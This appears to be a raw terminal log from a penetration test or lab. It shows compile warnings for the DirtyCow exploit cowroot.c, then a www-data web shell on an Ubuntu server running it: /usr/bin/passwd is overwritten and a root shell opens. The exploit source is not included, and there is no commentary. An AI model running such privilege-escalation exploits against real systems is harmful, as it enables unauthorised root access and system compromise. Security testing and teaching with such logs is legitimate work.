 cowroot.c: In function 'main':
cowroot.c:135:5: warning: implicit declaration of function 'asprintf' [-Wimplicit-function-declaration]
     asprintf(&backup, "cp %s /tmp/bak", suid_binary);
     ^
cowroot.c:139:5: warning: implicit declaration of function 'fstat' [-Wimplicit-function-declaration]
     fstat(f,&st);
     ^
cowroot.c:141:12: warning: format '%d' expects argument of type 'int', but argument 2 has type '__off_t {aka long int}' [-Wformat=]
     printf("Size of binary: %d\n", st.st_size);
            ^
www-data@ubuntu:/var/www/html$ cd /root
cd /root
bash: cd: /root: Permission denied
www-data@ubuntu:/var/www/html$ chmode +x exp
chmode +x exp
No command 'chmode' found, did you mean:
 Command 'chmod' from package 'coreutils' (main)
chmode: command not found
www-data@ubuntu:/var/www/html$ chmod +x exp
chmod +x exp
www-data@ubuntu:/var/www/html$ ./exp
./exp
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
Size of binary: 54256
Racing, this may take a while..
thread stopped
thread stopped
/usr/bin/passwd overwritten
Popping root shell.
Don't forget to restore /tmp/bak
root@ubuntu:/var/www/html# cd /root
cd /root
root@ubuntu:/root#
KALI
"the quieter you become, the